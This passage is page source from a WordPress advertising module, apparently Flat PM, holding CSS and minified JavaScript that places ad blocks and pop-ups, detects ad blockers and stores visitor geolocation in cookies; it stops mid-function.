<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 